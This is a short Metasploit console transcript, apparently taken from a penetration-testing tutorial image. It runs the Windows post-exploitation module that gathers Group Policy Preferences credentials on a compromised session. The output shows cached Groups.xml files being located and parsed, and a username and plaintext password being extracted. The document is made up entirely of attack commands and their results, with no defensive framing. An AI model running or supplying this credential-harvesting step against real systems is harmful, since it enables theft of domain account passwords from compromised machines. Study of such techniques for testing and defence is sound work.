 msf > use post/windows/gather/credentials/gpp
msf post(windows/gather/credentials/gpp) > set session 1
session => 1
msf post(windows/gather/credentials/gpp) > exploit
[*] Checking for group policy history objects...
[+] Cached Group Policy folder found locally
[*] Checking for SYSVOL locally...
[+] SYSVOL Group Policy Files found locally
[*] Enumerating Domains on the Network...
[-] ERROR_NO_BROWSER_SERVERS_FOUND
[*] Searching for Group Policy XML Files...
[*] Parsing file: C:\ProgramData\Microsoft\Group Policy\History\{EE416E94-73
[+] Group Policy Credential Info
============================
Name Value
---- -----
TYPE Groups.xml
USERNAME raaz
PASSWORD abcd@123
DOMAIN CONTROLLER Microsoft
DOMAIN History
CHANGED 2018-12-27 09:21:06
NEVER_EXPIRES? 0
DISABLED 0